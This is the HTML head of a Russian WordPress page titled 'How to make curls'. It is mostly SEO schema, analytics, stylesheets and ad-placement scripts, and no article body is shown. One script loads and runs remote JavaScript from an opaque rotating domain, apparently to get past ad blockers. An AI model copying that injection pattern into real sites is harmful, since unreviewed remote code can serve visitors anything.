

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatandbe.ru/kak-sdelat-kudri/
body_size: 40494
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
  </script>
  <script>
  console.log('ad: nun')
  </script>
  <script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/r6e2.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'r6e2'};token=localStorage.getItem('r6e2')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/r6e2.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('r6e2', token);
  </script>
  <title>Как сделать кудри - Еда.Ответы-</title>
  <link rel="canonical" href="/kak-sdelat-kudri/">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#article","name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0443\u0434\u0440\u0438 - \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b-","headline":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0443\u0434\u0440\u0438","author":{"@id":"https:\/\/eatandbe.ru\/author\/irina\/#author"},"publisher":{"@id":"https:\/\/eatandbe.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/eatandbe.ru\/wp-content\/uploads\/2019\/02\/kak-zavit-volosy-plojkoj-2.jpg","width":600,"height":392},"datePublished":"2019-02-26T18:02:59+03:00","dateModified":"2019-02-26T18:02:59+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#webpage"},"isPartOf":{"@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#webpage"},"articleSection":"\u041a\u0440\u0430\u0441\u043e\u0442\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u043b\u044e\u0431\u043e\u0439 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441. \u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442, \u043a\u0430\u043a \u043f\u043e\u0434\u0430\u0442\u044c \u0438 \u0432 \u0447\u0435\u043c \u043f\u043e\u043b\u044c\u0437\u0430 - \u043b\u044e\u0431\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u0441\u0430\u043c\u044b\u0435 \u043f\u043e\u043b\u043d\u044b\u0435 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b!","url":"https:\/\/eatandbe.ru\/"},"nextItem":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#listItem"},{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/","name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0443\u0434\u0440\u0438","url":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/"},"previousItem":"https:\/\/eatandbe.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/eatandbe.ru\/#organization","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","url":"https:\/\/eatandbe.ru\/"},{"@type":"Person","@id":"https:\/\/eatandbe.ru\/author\/irina\/#author","url":"https:\/\/eatandbe.ru\/author\/irina\/","name":"Irina","image":{"@type":"ImageObject","@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b4498a30bccdb6196b0b671e43304dcc?d=mm&r=g","width":96,"height":96,"caption":"Irina"}},{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#webpage","url":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/","name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0443\u0434\u0440\u0438 - \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b-","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/eatandbe.ru\/#website"},"breadcrumb":{"@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#breadcrumblist"},"author":{"@id":"https:\/\/eatandbe.ru\/author\/irina\/#author"},"creator":{"@id":"https:\/\/eatandbe.ru\/author\/irina\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eatandbe.ru\/wp-content\/uploads\/2019\/02\/kak-zavit-volosy-plojkoj-2.jpg","@id":"https:\/\/eatandbe.ru\/#mainImage","width":600,"height":392},"primaryImageOfPage":{"@id":"https:\/\/eatandbe.ru\/kak-sdelat-kudri\/#mainImage"},"datePublished":"2019-02-26T18:02:59+03:00","dateModified":"2019-02-26T18:02:59+03:00"},{"@type":"WebSite","@id":"https:\/\/eatandbe.ru\/#website","url":"https:\/\/eatandbe.ru\/","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","description":"\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432-\u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u0442\u0435\u043c\u0443 \u0435\u0434\u044b.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/eatandbe.ru\/#organization"}}]}
  </script>
  <script type="text/javascript">
                        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
                        ga('create', "UA-124229572-4", 'auto');
                        ga('send', 'pageview');
  </script>
  <link rel="amphtml" href="/kak-sdelat-kudri/amp/">
  <link rel="stylesheet" id="leeway-custom-fonts-css" href="/wp-content/themes/leeway/css/custom-fonts.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-style-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-rtl-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="leeway-stylesheet-css" href="/wp-content/themes/leeway/style.css" type="text/css" media="all">
  <style id="leeway-stylesheet-inline-css" type="text/css">
  .site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); } 
  </style>
  <link rel="stylesheet" id="genericons-css" href="/wp-content/themes/leeway/css/genericons/genericons.css" type="text/css" media="all">
  <link rel="stylesheet" id="themezee-related-posts-css" href="/wp-content/themes/leeway/css/themezee-related-posts.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-content/themes/leeway/js/navigation.js" id="leeway-jquery-navigation-js"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://eatandbe.ru/wp-content/uploads/2019/02/cropped-not4breakfast01-270x270.jpg">
  <style>
  .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } #content_pointer_id { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } 
  </style>
  <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '161'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321769\" class=\"content_rb\" data-id=\"321769\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '162'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321770\" class=\"content_rb\" data-id=\"321770\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 0; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '163'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321771\" class=\"content_rb\" data-id=\"321771\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '164'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321772\" class=\"content_rb\" data-id=\"321772\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '165'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321773\" class=\"content_rb\" data-id=\"321773\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '166'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321778\" class=\"content_rb\" data-id=\"321778\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '167'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321779\" class=\"content_rb\" data-id=\"321779\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 15; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '168'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321780\" class=\"content_rb\" data-id=\"321780\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 30; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '169'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321781\" class=\"content_rb\" data-id=\"321781\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 45; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '170'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321782\" class=\"content_rb\" data-id=\"321782\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 60; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '171'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321783\" class=\"content_rb\" data-id=\"321783\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '172'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321784\" class=\"content_rb\" data-id=\"321784\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  console.log("bsa-l: "+blockSettingArray.length);
  </script>
  <script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.dwqa-answer-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
  </script>
  <script data-noptimize="" type="text/javascript">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/eatandbe.ru\/wp-admin\/admin-ajax.php"};
  </script>
  <script data-noptimize="" type="modul" id="fpm_modul">
  html,body{overflow-x:hidden}
  .{{async}} + .{{async}}{display:none}
  [data-{{status}}]{background-color:transparent;transition:background-color .2s ease
  }
  [data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .{{cross}}:after,
  .{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .{{cross}}:before{transform:rotate(-45deg)}
  .{{cross}}:hover:after{transform:rotate(225deg)}
  .{{cross}}:hover:before{transform:rotate(135deg)}
  .{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
  .{{timer}} span{font-size:16px;font-weight:600}
  [data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;min-height:150px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}

  [data-{{type}}="outgoing"] *{max-width:none}

  [data-{{type}}="outgoing"].left-top,
  [data-{{type}}="outgoing"].right-top,
  [data-{{type}}="outgoing"].left-center,
  [data-{{type}}="outgoing"].right-center,
  [data-{{type}}="outgoing"].left-bottom,
  [data-{{type}}="outgoing"].right-bottom{width:min-content}

  [data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:100%;min-width:160px}

  [data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

  [data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

  [data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-{{type}}="outgoing"].{{show}}.left-center,
  [data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
  [data-{{type}}="outgoing"].{{show}}.top-center,
  [data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-{{type}}="outgoing"].{{show}}.left-top,
  [data-{{type}}="outgoing"].{{show}}.right-top,
  [data-{{type}}="outgoing"].{{show}}.left-bottom,
  [data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
  .{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
  .{{fixed}}{position:fixed;z-index:50}
  .{{stop}}{position:relative;z-index:50}
  .{{preroll}}{position:relative;overflow:hidden;display:block}
  .{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
  .{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
